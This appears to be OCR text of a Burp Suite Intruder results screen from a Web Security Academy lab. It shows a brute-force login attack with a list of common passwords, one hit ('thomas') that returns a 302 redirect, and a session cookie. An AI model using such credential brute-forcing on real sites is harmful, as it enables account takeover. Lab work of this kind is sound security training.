 Attack Save Columns 10. Intruder attack of 0ab8006404560b46c161ef0a00f600a3.web-security-academy.net - Temporary attac...
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
51 50 thomas 302 170
0 200 3072
1 0 123456 200 3072
2 1 password 200 3072
3 2 12345678 200 3072
4 3 qwerty 200 3072
5 4 123456789 200 3072
6 5 12345 200 3072
7 6 1234 200 3072
8 7 111111 200 3072
9 8 1234567 200 3072
10 9 dragon 200 3072
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=JjsLqhqhOp8LktbWkjvOa4rjlGj6w5hj; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
? Search... 0 matches
Finished